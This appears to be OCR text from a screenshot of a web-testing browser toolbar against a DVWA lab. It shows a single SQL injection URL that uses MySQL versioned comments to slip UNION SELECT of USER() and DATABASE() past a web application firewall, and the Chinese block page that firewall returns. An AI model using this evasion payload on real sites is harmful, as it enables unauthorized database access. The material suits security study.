 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://10.211.55.9/dvwa/vulnerabilities/sqli/?id=1'+/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!DATABASE*/()#&Submit=Submit#
URL
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
e
其他人怎么说? 安全狗-网站安全专家
www.wooyun.org